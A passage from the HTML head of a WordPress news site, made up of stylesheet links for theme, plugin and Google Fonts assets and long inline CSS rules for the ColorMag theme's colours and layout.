!important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1769899512' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: 